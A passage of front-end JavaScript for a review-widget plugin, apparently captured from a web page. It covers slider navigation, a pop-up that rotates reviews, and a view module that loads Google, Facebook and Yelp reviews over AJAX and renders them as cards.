                    ii = parseInt(curdot.getAttribute('data-index')),
                    i = parseInt(this.getAttribute('data-index')),
                    v = parseInt(this.getAttribute('data-visible'));

                if (ii < i) {
                    scrollNext(v * Math.abs(i - ii));
                } else {
                    scrollPrev(v * Math.abs(i - ii));
                }

                el.querySelector('.grw-slider-dot.active').className = 'grw-slider-dot';
                this.className = 'grw-slider-dot active';

                if (swipeTimout) {
                    clearInterval(swipeTimout);
                }
            };
        }
    }

    function isVisible(elem) {
        return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length) && window.getComputedStyle(elem).visibility !== 'hidden';
    }

    function isVisibleInParent(elem) {
        var elemRect = elem.getBoundingClientRect(),
            parentRect = elem.parentNode.getBoundingClientRect();

        return (Math.abs(parentRect.left - elemRect.left) < 2 || parentRect.left <= elemRect.left) && elemRect.left < parentRect.right &&
               (Math.abs(parentRect.right - elemRect.right) < 2 || parentRect.right >= elemRect.right) && elemRect.right > parentRect.left;
    }

    function scrollPrev(offset) {
        REVIEWS_ELEM.scrollBy(
            -REVIEW_ELEMS[0].offsetWidth * offset, 0
        );
    }

    function scrollNext(offset) {
        REVIEWS_ELEM.scrollBy(
            REVIEW_ELEMS[0].offsetWidth * offset, 0
        );
    }

    var prev = el.querySelector('.grw-slider-prev');
    if (prev) {
        prev.onclick = function() {
            scrollPrev(1);
            if (swipeTimout) {
                clearInterval(swipeTimout);
            }
        };
    }

    var next = el.querySelector('.grw-slider-next');
    if (next) {
        next.onclick = function() {
            scrollNext(1);
            if (swipeTimout) {
                clearInterval(swipeTimout);
            }
        };
    }

    function swipe() {
        if (isVisibleInParent(el.querySelector('.grw-slider-review:last-child'))) {
            REVIEWS_ELEM.scrollBy(-REVIEWS_ELEM.scrollWidth, 0);
        } else {
            scrollNext(1);
        }
        swipeTimout = setTimeout(swipe, SLIDER_SPEED);
    }
}

function _rplg_init_flash(el, opts) {
    var xkey = 'flash_' + el.getAttribute('data-id'),
        session = sessionStorage.getItem(xkey);

    if (session) {
        return;
    }

    var i         = 0,
        expanded  = false,
        wait      = false,
        reviews   = [],
        cnt       = el.querySelector('.rplg-flash-content'),
        x         = cnt.querySelector('.rplg-flash-x'),
        card      = cnt.querySelector('.rplg-flash-card'),
        story     = cnt.querySelector('.rplg-flash-story'),
        start     = (opts.flash_start || 3) * 1000,
        visible   = (opts.flash_visible || 5) * 1000,
        invisible = (opts.flash_invisible || 5) * 1000,
        showtimer = null,

        rplgIsHover = e => e.parentElement.querySelector(':hover') === e;

    document.body.appendChild(el);

    var revels = el.querySelectorAll('.rplg-form-review');
    for (var j = 0; j < revels.length; j++) {
        var revel = revels[j],
            infos = revel.querySelector('.rplg-stars').getAttribute('data-info').split(',');

        var time;
        if (opts.disable_review_time) {
            time = '';
        } else {
            var timeEl = revel.querySelector('.rplg-review-time');
            time = opts.time_format ? timeEl.innerText : timeEl.getAttribute('data-time');
        }

        reviews.push({
            avatar      : opts.hide_avatar ? '' : revel.querySelector('.rplg-review-avatar').getAttribute('src'),
            author_name : opts.hide_name   ? '' : revel.querySelector('.rplg-review-name').getAttribute('title'),
            time        : time,
            rating      : infos[0],
            provider    : infos[1]
        });
    }

    var show = function(nonext) {
        if (!expanded && !wait) {
            _rplg_flashnext(el, story, i, reviews, opts);
            cnt.className = 'rplg-flash-content rplg-flash-visible';
            i = i + 1 < reviews.length ? i + 1 : 0;
        }
        wait = false;
        showtimer = setTimeout(function() {
            if (!expanded && !rplgIsHover(cnt) && !wait) {
                cnt.className = 'rplg-flash-content';
            }
            showtimer = setTimeout(show, invisible);
        }, visible);
    };
    setTimeout(show, start);

    var hide = function() {
        var val = JSON.parse(sessionStorage.getItem(xkey) || '{}');
        val.hide = true;
        sessionStorage.setItem(xkey, JSON.stringify(val));
        clearTimeout(showtimer);
        cnt.className = 'rplg-flash-content';
    };
    x.onclick = hide;

    story.onclick = function() {
        expanded = true;

        var idx = card.querySelector('.rplg-row').getAttribute('data-idx'),
            review = card.querySelector('.rplg-form-review[data-idx="' + idx + '"]');

        review.className = 'rplg-form-review rplg-highlight';
        setTimeout(function() { review.scrollIntoView({behavior: 'smooth', block: 'center'}) }, 300);

        card.className = 'rplg-flash-card rplg-flash-expanded';
        cnt.className = 'rplg-flash-content rplg-flash-visible';
        x.innerHTML = '<svg viewBox="0 0 86.001 86.001"><path style="fill:#030104" d="M5.907,21.004c-1.352-1.338-3.542-1.338-4.894,0c-1.35,1.336-1.352,3.506,0,4.844l39.54,39.15   c1.352,1.338,3.542,1.338,4.894,0l39.54-39.15c1.351-1.338,1.352-3.506,0-4.844c-1.352-1.338-3.542-1.338-4.894-0.002L43,56.707   L5.907,21.004z"></path></svg>';
        x.onclick = function() {
            review.className = 'rplg-form-review';
            card.className = 'rplg-flash-card';
            expanded = false;
            wait = true;
            x.innerHTML = '×';
            x.onclick = hide;
        };
    };
}

function _rplg_flashnext(el, story, i, reviews, opts) {
    if (story.firstChild) {
        var review = reviews[i];
        story.querySelector('.rplg-row').setAttribute('data-idx', i);
        if (opts.flash_user_photo) {
            story.querySelector('.rplg-flash-img').innerHTML = '<img src="' + review.avatar + '" class="rplg-review-avatar" ' +
                                                                     'alt="' + review.author_name + '" width="44" height="44">';
        } else if (!opts.hide_avatar) {
            story.querySelector('.rplg-flash-photo').innerHTML = '<img src="' + review.avatar + '" class="rplg-review-avatar" ' +
                                                                       'alt="' + review.author_name + '" width="16" height="16">';
        }
        if (!opts.hide_name) {
            story.querySelector('.rplg-flash-name').innerHTML = review.author_name;
        }
        story.querySelector('.rplg-flash-rating').innerHTML = parseInt(review.rating);
        story.querySelector('.rplg-flash-stars').innerHTML = _rplg_flashtext(review, opts);
        if (!opts.disable_review_time) {
            story.querySelector('.rplg-flash-time').innerHTML = opts.time_format ?
                                                                review.time : rpi.Time.getTimeAgo(review.time * 1000, _rplg_lang(), 'ago');
        }
    } else {
        story.innerHTML = _rplg_flashstory(i, reviews, opts);
    }
}

function _rplg_flashstory(i, reviews, opts) {
    var review = reviews[i];
    return '<div class="rplg-row" data-idx="' + i + '">' +

               (opts.flash_hide_logo && !opts.flash_user_photo ? '' :
               '<div class="rplg-row-left">' +
                   '<div class="rplg-flash-img">' +

                       (opts.flash_user_photo ?

                       '<img src="' + review.avatar + '" class="rplg-review-avatar" alt="' + review.author_name + '" width="44" height="44">' :

                       '<span style="position:relative;display:inline-block;margin:0 6px 0 0;vertical-align: middle;"><svg viewBox="0 0 1792 1792" width="44" height="44"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#FFAF02"></path></svg><span style="position:absolute;bottom:0px;right:0px;width:26px;height:26px;background:#fff;border-radius:50%;border:4px solid #212121"></span><svg width="25" height="25" viewBox="0 0 1792 1792" style="position:absolute;bottom:0;right:0;border-radius:50%;background:#fff"><path d="M1299 813l-422 422q-19 19-45 19t-45-19l-294-294q-19-19-19-45t19-45l102-102q19-19 45-19t45 19l147 147 275-275q19-19 45-19t45 19l102 102q19 19 19 45t-19 45zm141 83q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z" fill="#8cc976"></path></svg></span>') +

                   '</div>' +
               '</div>') +

               '<div class="rplg-row-right">' +
                   '<div class="rplg-flash-text">' +

                       (opts.flash_user_photo || opts.hide_avatar ? '' :
                       '<span class="rplg-flash-photo">' +
                           '<img src="' + review.avatar + '" class="rplg-review-avatar" alt="' + review.author_name + '" width="16" height="16">' +
                       '</span>') +

                       (opts.hide_name ? '' :
                       '<span class="rplg-flash-name">' + review.author_name + '</span> ') +

                       '<span> ' + opts.text.m1.replace('%s', '<span class="rplg-flash-rating">' + review.rating + '</span>') + '</span>' +
                   '</div>' +
                   '<div class="rplg-flash-stars">' + _rplg_flashtext(review, opts) + '</div>' +
                   '<div class="rplg-flash-footer">' +

                       (opts.disable_review_time ? '' :
                       '<span class="rplg-flash-time">' +
                           (opts.time_format ? review.time : rpi.Time.getTimeAgo(review.time * 1000, _rplg_lang(), 'ago')) +
                       '</span>') +

                       '<span class="rplg-flash-power"></span>' +
                   '</div>' +
               '</div>' +
           '</div>';
}

function _rplg_flashtext(review, opts) {
    var info = [review.rating, review.provider, '#ffa318'].join(',');
    return '<span class="rplg-flash-star rplg-stars" data-provider="' + review.provider + '" data-info="' + info + '">' +
               render_stars(review.rating, review.provider) +
           '</span> ' + opts.text.m2 +
           ' <span class="rplg-flash-logo" data-provider="' + review.provider + '">' +
               render_logo(review.provider) +
           '</span>';
}

function _rplg_get_parent(el, cl) {
    cl = cl || 'rplg';
    if (el.className.split(' ').indexOf(cl) < 0) {
        // the last semicolon (;) without braces ({}) in empty loop makes error in WP Faster Cache
        //while ((el = el.parentElement) && el.className.split(' ').indexOf(cl) < 0);
        while ((el = el.parentElement) && el.className.split(' ').indexOf(cl) < 0){}
    }
    return el;
}

function rplg_init(el, cb) {
    var el = _rplg_get_parent(el, 'rplg'),
        img = el.querySelector('img[data-exec]');

    if (img.getAttribute('data-exec') == 'true') return el;

    _rplg_init_svg(el);
    _rplg_init_timeago(el);
    _rplg_read_more(el);
    if (cb) cb(el);

    img.setAttribute('data-exec', 'true');
    return el;
}

function rplg_init_slider_theme(el, data) {
    rplg_init(el, function(el) {
        _rplg_init_slider(el, data);
    });
}

function rplg_init_sliderlite_theme(el, data) {
    rplg_init(el, function(el) {
        _rplg_init_sliderlite(el, data);
    });
}

function rplg_init_grid_theme(el) {
    rplg_init(el);
}

function rplg_init_list_theme(el) {
    rplg_init(el);
}

function rplg_init_badge_theme(el) {
    rplg_init(el, function(el) {
        _rplg_badge_init(el);
    });
}

function rplg_init_temp_theme(el) {
    rplg_init(el);
}

function rplg_init_flash_theme(el, opts) {
    rplg_init(el, function(el) {
        _rplg_init_flash(el, opts);
    });
}

document.addEventListener('DOMContentLoaded', function() {
    var rplgimgs = document.querySelectorAll('.rplg img[data-exec="false"]');
    for (var i = 0; i < rplgimgs.length; i++) {
        (function(rplgimg) {

            if (rplgimg.getAttribute('data-exec') == 'false') {
                var func = rplgimg.getAttribute('data-func'),
                    args = rplgimg.getAttribute('data-args');

                args = args ? JSON.parse(args) : args;
                window[func](rplgimg.parentNode, args);
            }

        })(rplgimgs[i]);
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/view.js?ver=1.9.96
body_size: 8152
content:
/**
 * View methods
 *
 */

var rpi = rpi || {};

rpi.View = function(rootEl, options, cfg) {

    const collId = rootEl.getAttribute('data-id');
    const cntEl = rootEl.getElementsByClassName('rpi-cnt')[0];
    const headerEl = rootEl.getElementsByClassName('rpi-header')[0];
    const contentEl = rootEl.getElementsByClassName(cfg && cfg.names && cfg.names.content || 'rpi-content')[0];
    const reviewsEl = contentEl ? contentEl.getElementsByClassName(cfg && cfg.names && cfg.names.cards || 'rpi-cards')[0] : null;
    const paginBtn = rootEl.getElementsByClassName('rpi-url')[0];
    const media = rpi.Media(rootEl);

    var This = null;

    return This = {

        boot: function() {
            cfg.cb && cfg.cb.pre && cfg.cb.pre();
            const action = options.v2 ? 'rpi_reviews' : 'brb_widget';
            rpi.Utils.ajax(This.getAjaxUrl(action), 'POST', function(json) {
                reviewsEl.setAttribute('data-offset', json.offset);
                reviewsEl.setAttribute('data-count', json.count);
                if (json.bizs) {
                    This.addBusiness(json.bizs[0], json.options);
                }
                This.addReviews(json, [], function(json) {
                    This.initStyle();
                    cfg.cb && cfg.cb.post && cfg.cb.post();
                });
            });
            This.initPagin();
        },

        init: function() {
            media.init();
            This.initStyle();
            This.initPagin();
        },

        initPagin: function() {
            if (paginBtn) {
                paginBtn.onclick = function() {
                    paginBtn.disabled = true;
                    This.loadNextReviews(options.pagination, function(json) {
                        This.delPaginBtn();
                        cfg.cbp && cfg.cbp(json);
                        paginBtn.disabled = false;
                    });
                    return false;
                }
            }
        },

        loadNextReviews: function(size, cb) {
            if (size > 0) {
                const list = [];
                size = parseInt(size);
                This.preloadReviews(list, size);
                This.loadAjaxReviews(list, size, cb);
            }
        },

        preloadReviews: function(list, size) {
            const offset = parseInt(reviewsEl.getAttribute('data-offset'));
            const count = parseInt(reviewsEl.getAttribute('data-count'));
            const preloadSize = count - offset > size ? size : count - offset;
            const reviewsList = reviewsEl.getElementsByClassName(cfg && cfg.names && cfg.names.card || 'rpi-card');

            if (reviewsList.length) {
                const len = reviewsList.length - 1;
                for (let i = 0; i < preloadSize; i++) {
                    let randReviewEl = reviewsList[Math.round(Math.random() * len)],
                        cloneEl = randReviewEl.cloneNode(true);
                    cloneEl.style = 'filter: blur(4px);';
                    reviewsEl.appendChild(cloneEl);
                    list.push(cloneEl);
                }
            }
        },

        loadAjaxReviews: function(list, size, cb) {
            const action = options.v2 ? 'rpi_reviews' : 'brb_get_reviews';
            rpi.Utils.ajax(This.getAjaxUrl(action, size), 'POST', function(json) {
                reviewsEl.setAttribute('data-offset', json.offset);
                reviewsEl.setAttribute('data-count', json.count);
                This.addReviews(json, list, cb);
            });
        },

        getAjaxUrl: function(action, size) {
            const offset = parseInt(reviewsEl.getAttribute('data-offset'));
            let url  = brb_vars.ajaxurl + '?action=' + action + '&id=' + collId + '&offset=' + offset + '&size=' + (size || options.pagination);
            if (cfg.filter) {
                const filter = cfg.filter;
                if (filter.bid) url += '&bid=' + filter.bid;
                if (filter.provider) url += '&provider=' + filter.provider;
            }
            return url;
        },

        addBusiness: function(biz, opts) {
            const cardsEl = headerEl.getElementsByClassName('rpi-cards')[0];
            const cardEl = This.createRating(biz, opts);
            cardsEl.appendChild(cardEl);
        },

        createRating: function(biz, opts) {
            const el = document.createElement('div');
            el.className = 'rpi-card';
            el.setAttribute('data-provider', biz.provider);
            //el.innerHTML = This.ratingInner(biz, opts);
            el.appendChild(This.ratingInner(biz, opts));
            return el;
        },

        /*ratingInner: function(biz, opts) {
            return '' +
                '<div class="rpi-card-inner rpi-flexwrap rpi-logo rpi-logo-' + biz.provider + '">' +
                    '<div class="rpi-flex">' +
                        '<div class="rpi-img">' +
                            This.bizPhoto(biz) +
                        '</div>' +
                        '<div class="rpi-info">' +
                            '<a href="' + biz.url + '" class="rpi-name">' + biz.name + '</a>' +
                            This.ratingScore(biz) +
                        '</div>' +
                    '</div>' +
                    (!opts.header_hide_seeall || !opts.header_hide_write ? This.ratingBtns(biz, opts) : '') +
                '</div>';
        },*/
        ratingInner: function(biz, opts) {
            const wrap = document.createElement('div');
            wrap.className = 'rpi-card-inner rpi-flexwrap rpi-logo rpi-logo-' + biz.provider;

            const flex = document.createElement('div');
            flex.className = 'rpi-flex';

            const imgWrap = document.createElement('div');
            imgWrap.className = 'rpi-img';
            imgWrap.appendChild(This.bizPhoto(biz));

            const info = document.createElement('div');
            info.className = 'rpi-info';

            const nameLink = document.createElement('a');
            nameLink.className = 'rpi-name';
            nameLink.href = biz.url;
            nameLink.textContent = biz.name;

            info.appendChild(nameLink);
            info.appendChild(rpi.View.stars(biz.rating, biz.provider, true));
            flex.appendChild(imgWrap);
            flex.appendChild(info);
            wrap.appendChild(flex);

            if (!opts.header_hide_seeall || !opts.header_hide_write) {
                wrap.appendChild(This.ratingBtns(biz, opts));
            }
            return wrap;
        },

        scale: function(biz) {
            if (biz.rating > 4.2) {
                return rpi.Utils.__('Excellent', options.trans);
            } else if (biz.rating > 3.7) {
                return rpi.Utils.__('Great', options.trans);
            } else if (biz.rating > 2.7) {
                return rpi.Utils.__('Good', options.trans);
            } else if (biz.rating > 1.7) {
                return rpi.Utils.__('Fair', options.trans);
            } else {
                return rpi.Utils.__('Poor', options.trans);
            }
        },

        /*bizPhoto: function(biz) {
            return '<img src="' + biz.photo + '" class="rpi-img" loading="lazy" alt="">';
        },*/
        bizPhoto: function(biz, alt = '') {
            const img = document.createElement('img');
            img.className = 'rpi-img';
            img.loading = 'lazy';
            img.alt = alt;
            if (biz.photo) img.src = biz.photo;
            return img;
        },


        /*ratingScore: function(biz, dataRating = true) {
            let cls = '', rating = biz.rating;
            if (biz.provider == 'yelp') {
                rating = Math.round(rating * 2) / 2;
                cls = ' rpi-grade-yelp' + (rating * 10);
            }
            return rpi.View.stars(biz.rating, biz.provider, dataRating);
        },*/

        /*ratingBtns: function(biz, opts) {
            const allrevs = This.allReviewsUrl(biz);
            const writerev = This.writeReviewUrl(biz);
            return '' +
                '<div class="rpi-slider-btn">' +
                    (!opts.header_hide_seeall ?
                    '<div class="rpi-review_us rpi-clickable">' +
                        '<a href="' + allrevs + '" target="_blank" rel="noopener">' + rpi.Utils.__('See all reviews', options.trans) + '</a>' +
                    '</div>' : '') +
                    (!opts.header_hide_write ?
                    '<div class="rpi-review_us rpi-clickable">' +
                        '<a href="' + writerev + '" class="rpi-logo_after rpi-logo-' + biz.provider +'" target="_blank" rel="noopener"' +
                            ' onclick="rpi.Utils.popup(\'' + writerev + '\', 800, 600)">' + rpi.Utils.__('review us on', options.trans) + '</a>' +
                    '</div>' : '') +
                '</div>';
        },*/

        ratingBtns: function(biz, opts) {
            const btns = document.createElement('div');
            btns.className = 'rpi-slider-btn';

            if (!opts.header_hide_seeall) {
                const btn = document.createElement('div');
                btn.className = 'rpi-review_us rpi-clickable';
                const lnk = document.createElement('a');
                lnk.target = '_blank';
                lnk.rel = 'noopener';
                lnk.href = This.allReviewsUrl(biz);
                lnk.textContent = rpi.Utils.__('See all reviews', options.trans);
                btn.appendChild(lnk);
                btns.appendChild(btn);
            }

            if (!opts.header_hide_write) {
                const btn = document.createElement('div');
                btn.className = 'rpi-review_us rpi-clickable';
                const href = This.writeReviewUrl(biz);
                const lnk = document.createElement('a');
                lnk.target = '_blank';
                lnk.rel = 'noopener';
                lnk.classList.add('rpi-logo_after', 'rpi-logo-' + biz.provider);
                lnk.href = href;
                lnk.textContent = rpi.Utils.__('review us on', options.trans);
                lnk.addEventListener('click', function (e) {
                    e.preventDefault();
                    rpi.Utils.popup(href, 800, 600);
                });
                btn.appendChild(lnk);
                btns.appendChild(btn);
            }
            return btns;
        },

        allReviewsUrl: function(biz) {
            if (biz.wr) {
                let pairs = biz.wr.split(':');
                biz.id = pairs[1];
                biz.provider = pairs[0];
            }
            switch (biz.provider) {
                case 'google'   : return rpi.Utils.url('https://search.google.com/local/reviews?placeid=' + biz.id);
                case 'facebook' : return rpi.Utils.url('https://facebook.com/' + biz.id + '/reviews');
                case 'yelp'     : return rpi.Utils.url(biz.url);
            }
        },

        writeReviewUrl: function(biz) {
            if (biz.wr) {
                let pairs = biz.wr.split(':');
                biz.id = pairs[1];
                biz.provider = pairs[0];
            }
            switch (biz.provider) {
                case 'google'   : return rpi.Utils.url('https://search.google.com/local/writereview?placeid=' + biz.id);
                case 'facebook' : return rpi.Utils.url('https://facebook.com/' + biz.id + '/reviews');
                case 'yelp'     : return rpi.Utils.url('https://www.yelp.com/writeareview/biz/' + biz.id);
            }
        },

        addReviews: function(json, list, cb) {
            let len = json.reviews.length,
                opts = rootEl.getAttribute('data-opts');

            if (opts) {
                options = JSON.parse(rootEl.getAttribute('data-opts'));
            }

            for (let i = 0; i < len; i++) {
                let card;
                if (cfg && cfg.cb && cfg.cb.createCard) {
                    card = cfg.cb.createCard(list.shift(), json.reviews[i]);
                } else {
                    card = This.createCard(list.shift(), json.reviews[i]);
                    cfg.common.initOnce(card);
                    This.initReviewStyle(card, options);
                    This.initLogoStyle(card, options.style_logo);
                }

                if (!list.length) {
                    reviewsEl.appendChild(card);
                }
            }

            while(list.length) {
                rpi.Utils.rm(list.shift());
            }

            media.init();
            This.delPaginBtn();
            if (cb) cb(json);
        },

        createCard: function(el, review) {
            if (!el) {
                el = document.createElement('div');
                el.className = 'rpi-card';
            }
            el.setAttribute('data-rat', review.rating);
            el.setAttribute('data-provider', review.provider);
            el.textContent = '';
            el.appendChild(This.reviewInner(review));
            el.style = '';
            //el.innerHTML = This.reviewInner(review);
            return el;
        },

        reviewInner: function(review) {
            const reply = review.reply ? (review.reply.text || review.reply) : null;

            const inner = document.createElement('div');
            inner.className = 'rpi-card-inner';

            const caret = document.createElement('i');
            inner.appendChild(caret);

            const topFlex = document.createElement('div');
            topFlex.className = 'rpi-flex';
            if (!options.hide_avatar) {
                topFlex.appendChild(This.reviewAvatar(review));
            }

            const info = document.createElement('div');
            info.className = 'rpi-info';
            if (!options.hide_name) {
                info.appendChild(This.reviewName(review));
            }
            if (!options.disable_review_time) {
                info.appendChild(This.reviewTime(review));
            }
            info.appendChild(rpi.View.stars(review.rating, review.provider));

            topFlex.appendChild(info);
            inner.appendChild(topFlex);

            const body = document.createElement('div');
            body.className = 'rpi-body';

            const textDiv = document.createElement('div');
            textDiv.className = 'rpi-text rpi-scroll';
            textDiv.tabIndex = 0;

            const text = review.text ?? '';
            textDiv.textContent = text + ' ';

            body.appendChild(textDiv);

            if (review.media && review.media.length) {
                const mediaDiv = document.createElement('div');
                mediaDiv.className = 'rpi-media';
                const mediaNodes = This.reviewMedia(review);
                mediaNodes.forEach(function (node) {
                    mediaDiv.appendChild(node);
                });
                body.appendChild(mediaDiv);
            }

            if (reply) {
                const replyDiv = document.createElement('div');
                replyDiv.className = 'rpi-reply rpi-scroll';
                const title = document.createElement('b');
                title.textContent = rpi.Utils.__('Response from the owner', options.trans) + ':';
                replyDiv.appendChild(title);
                replyDiv.appendChild(document.createTextNode(' ' + reply));
                body.appendChild(replyDiv);
            }

            inner.appendChild(body);
            return inner;
        },

        reviewTime: function(review) {
            const div = document.createElement('div');
            div.className = 'rpi-time';
            if (review.time) {
                div.dataset.time = String(review.time);
            }
            return div;
        },

        reviewName: function(review) {
            const label = rpi.Utils.capit(review.provider) + ' user';
            const name  = review.author_name ? review.author_name : label;

            if (review.author_url && !options.disable_user_link) {
                const a = document.createElement('a');
                a.className = 'rpi-name';
                a.target = '_blank';
                a.rel = 'noopener';
                a.href = rpi.Utils.url(review.author_url);
                a.textContent = name;
                a.setAttribute('aria-label', label + ' profile');
                return a;
            } else {
                const div = document.createElement('div');
                div.className = 'rpi-name';
                div.textContent = name;
                return div;
            }
        },

        reviewAvatar: function(review) {
            let imgurl    = review.author_avatar;
            const avasize = rootEl.style.getPropertyValue('--img-size');
            const imgsize = avasize ? avasize.replace('px', '') : (options.reviewer_avatar_size || 56);
            const name    = options.hide_name && review.author_name ? review.author_name : '';

            switch (review.provider) {
                case 'google': {
                    const matches = imgurl &&
                        imgurl.match(/googleusercontent\.com\/([^\/]+)\/([^\/]+)\/([^\/]+)\/([^\/]+)\/photo\.jpg/);
                    if (matches && matches.length > 4 && matches[3][0] === 'AAAAAAAAAAA') {
                        imgurl = imgurl.replace('/photo.jpg', '/s128-c0x00000000-cc-rp-mo/photo.jpg');
                    }
                    if (imgurl) {
                        if (/=.*s\d{2,3}/.test(imgurl)) {
                            imgurl = imgurl.replace(/(=.*)s\d{2,3}/, '$1s' + imgsize);
                        } else if (imgurl.indexOf('-mo') > -1) {
                            imgurl = imgurl.replace('-mo', '-mo-s' + imgsize);
                        } else {
                            imgurl = imgurl.replace('-rp', '-rp-s' + imgsize);
                        }
                    }
                    break;
                }
                case 'yelp':
                    if (imgurl) {
                        imgurl = imgurl.replace(/(ms)|(o)\.jpg/, imgsize <= 128 ? 'ms' : 'o');
                    }
                    break;
            }

            const wrap = document.createElement('div');
            wrap.className = 'rpi-img';

            const img = document.createElement('img');
            img.className = 'rpi-img';
            img.width  = imgsize;
            img.height = imgsize;
            img.alt    = name;

            if (options.lazy_load_img) img.loading = 'lazy';
            if (imgurl) img.src = imgurl;

            img.addEventListener('error', function () {
                if (this.src !== brb_vars.gavatar) {
                    this.src = brb_vars.gavatar;
                }
            });

            wrap.appendChild(img);
            return wrap;
        },

        reviewMedia: function(review) {
            const nodes = [];
            const lines = rootEl.style.getPropertyValue('--media-lines');
            const size  = (lines ? lines : 2) * 22;

            if (!review.media || !review.media.length) {
                return nodes;
            }

            for (let i = 0; i < review.media.length; i++) {
                const media = review.media[i];
                let thumb = media.thumbnailUrl || '';
                if (thumb) {
                    thumb = thumb.replace(/(=.*)s\d{2,3}/, '$1s' + size);
                }

                const img = document.createElement('img');
                img.className = 'rpi-thumb rpi-clickable';
                img.loading = 'lazy';
                img.alt = '';

                if (thumb) img.src = thumb;
                nodes.push(img);
            }
            return nodes;
        },

        /*reviewInner: function(review) {
            let img = review.author_avatar,
                avasize = rootEl.style.getPropertyValue('--img-size'),
                imgsize = avasize ? avasize : 56,
                url = review.author_url ? review.author_url : '',
                reply = review.reply ? review.reply.text || review.reply : null;
            return '' +
                '<div class="rpi-card-inner">' +
                    '<i></i>' +
                    '<div class="rpi-flex">' +
                        (options.hide_avatar ? '' : This.reviewAvatar(review)) +
                        '<div class="rpi-info">' +
                            (options.hide_name ? '' : This.reviewName(review)) +
                            (options.disable_review_time ? '' : This.reviewTime(review)) +
                            rpi.View.stars(review.rating, review.provider).outerHTML +
                        '</div>' +
                    '</div>' +
                    '<div class="rpi-body">' +
                        // Empty space (' ') after review.text fixes smooth scrolling breaking
                        '<div class="rpi-text rpi-scroll" tabindex="0">' + (review.text ?? '') + ' </div>' +
                        (review.media ? '<div class="rpi-media">' + This.reviewMedia(review) + '</div>' : '') +
                        (reply ? '<div class="rpi-reply rpi-scroll">' +
                            '<b>' + rpi.Utils.__('Response from the owner', options.trans) + ':</b> ' + reply +
                        '</div>' : '') +
                    '</div>' +
                '</div>';
        },

        reviewTime: function(review) {
            return '<div class="rpi-time" data-time="' + review.time + '"></div>';
        },

        reviewName: function(review) {
            const label = rpi.Utils.capit(review.provider) + ' user';
            const name = review.author_name ? review.author_name : label;
            return review.author_url && !options.disable_user_link ?
                rpi.Utils.anchor(review.author_url, name, options, 'rpi-name', label + ' profile') :
                '<div class="rpi-name">' + name + '</div>';
        },

        reviewAvatar: function(review) {
            let imgurl = review.author_avatar,
                avasize = rootEl.style.getPropertyValue('--img-size'),
                imgsize = avasize ? avasize.replace('px', '') : 56,
                name = options.hide_name && review.author_name ? review.author_name : '';

            switch (review.provider) {
                case 'google':
                    let matches = imgurl.match(/googleusercontent\.com\/([^\/]+)\/([^\/]+)\/([^\/]+)\/([^\/]+)\/photo\.jpg/);
                    if (matches && matches.length > 4 && matches[3][0] == 'AAAAAAAAAAA') {
                        imgurl = imgurl.replace('/photo.jpg', '/s128-c0x00000000-cc-rp-mo/photo.jpg');
                    }
                    if (imgurl) {
                        if (/=.*s\d{2,3}/.test(imgurl)) {
                            imgurl = imgurl.replace(/(=.*)s\d{2,3}/, '$1s' + imgsize);
                        } else if (imgurl.indexOf('-mo') > -1) {
                            imgurl = imgurl.replace('-mo', '-mo-s' + imgsize);
                        } else {
                            imgurl = imgurl.replace('-rp', '-rp-s' + imgsize);
                        }
                    }
                    break;
                case 'yelp':
                    if (imgurl) {
                        imgurl = imgurl.replace(/(ms)|(o)\.jpg/, imgsize <= 128 ? 'ms' : 'o');
                    }
                    break;
            }
            return '' +
                '<div class="rpi-img">' +
                    '<img src="' + imgurl + '" class="rpi-img" ' + (options.lazy_load_img ? 'loading="lazy"' : '') +
                    ' width="' + imgsize + '" height="' + imgsize + '" alt="' + name + '"' +
                    ' onerror="if(this.src!=\'' + brb_vars.gavatar + '\')this.src=\'' + brb_vars.gavatar + '\';">' +
                '</div>';
        },

        reviewMedia: function(review) {
            let thumbs = '',
                lines = rootEl.style.getPropertyValue('--media-lines'),
                size = (lines ? lines : 2) * 22;

            for (let i = 0; i < review.media.length; i++) {
                thumbs += '<img class="rpi-thumb rpi-clickable" ' +
                          'src="' + review.media[i].thumbnailUrl.replace(/(=.*)s\d{2,3}/, '$1s' + size) + '" ' +
                          'onclick="rpi.Utils.popup(\'' + review.media[i].googleUrl + '\', 800, 600)" alt="" loading="lazy">';
            }
            return thumbs;
        },*/

        reviewReply: function(reviewEl, reply) {
            let replyEl = reviewEl.getElementsByClassName('rpi-reply')[0];
            if (!replyEl) {
                replyEl = document.createElement('div');
                replyEl.className = 'rpi-reply rpi-scroll';
                let bodyEl = reviewEl.getElementsByClassName('rpi-body')[0];
                bodyEl.appendChild(replyEl);
            }
            replyEl.innerHTML = '<b>' + rpi.Utils.__('Response from the owner', options.trans) + ':</b> ' + reply;
        },

        initStyle: function() {
            let opts = rootEl.getAttribute('data-opts');
            if (opts) {
                options = JSON.parse(opts)
            }
            if (headerEl) {
                let cards = headerEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < cards.length; j++) {
                    this.initLogoStyle(cards[j], options.head_logo);
                    this.initYelpBasedLogo(cards[j], options.head_logo);
                }
            }
            if (contentEl) {
                let reviewCards = reviewsEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < reviewCards.length; j++) {
                    this.initReviewStyle(reviewCards[j], options);
                }
                this.initCtrlStyle(options);

                let cards = contentEl.getElementsByClassName('rpi-card');
                for (let j = 0; j < cards.length; j++) {
                    this.initLogoStyle(cards[j], options.style_logo);
                }
            }
        },

        initYelpBasedLogo: function(card, style_logo) {
            if (style_logo == 5) {
                let yelpLogo = card.getElementsByClassName('rpi-logo-yelp')[0];
                if (yelpLogo && !yelpLogo.innerText) {
                    yelpLogo.classList.remove('rpi-logo');
                    yelpLogo.classList.add('rpi-logo_after');
                }
            }
        },

        initReviewStyle: function(reviewEl, options) {
            let R   = reviewEl,
                RI  = R.getElementsByClassName('rpi-card-inner')[0],
